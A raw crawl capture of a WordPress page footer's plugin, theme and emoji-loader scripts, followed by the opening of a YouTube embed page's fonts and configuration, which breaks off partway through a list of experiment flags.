<script src="https://mytimenplace.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767251258" id="ez-toc-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://mytimenplace.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://mytimenplace.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mytimenplace.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mytimenplace.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 21:17:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/XbYzggNgDBw
body_size: 46912
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="r8oxq5wozkOOF9cO5KNm0Q">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="tCH2VR8KVgoIK4gFiBfCkw">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="r8oxq5wozkOOF9cO5KNm0Q">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="tCH2VR8KVgoIK4gFiBfCkw"><style nonce="tCH2VR8KVgoIK4gFiBfCkw">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="r8oxq5wozkOOF9cO5KNm0Q">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="r8oxq5wozkOOF9cO5KNm0Q">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"X0Jxad-eBMj4_tcP-5ydoAE","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modificatio